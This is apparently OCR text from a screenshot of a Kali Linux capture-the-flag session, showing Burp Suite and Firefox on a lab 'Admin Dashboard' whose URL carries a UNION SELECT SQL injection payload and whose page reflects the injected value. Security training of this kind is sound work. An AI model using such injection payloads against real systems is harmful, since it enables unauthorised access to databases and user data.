 Applications Burp Suite Community E... Admin Dashboard - Moz... root@env017.kali-103: /... ctf
Admin Dashboard - Mozilla Firefox
Admin Dashboard Admin Login
https://10.17.32.95:1003/dashboard.php?id=1' UNION SELECT 1,5,3,4,5,6-- -
Most Visited ISA Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome to area51 user: 5